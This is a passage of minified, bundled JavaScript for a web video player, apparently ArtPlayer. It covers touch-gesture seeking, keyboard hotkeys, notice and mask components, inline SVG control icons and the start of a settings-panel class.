s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let 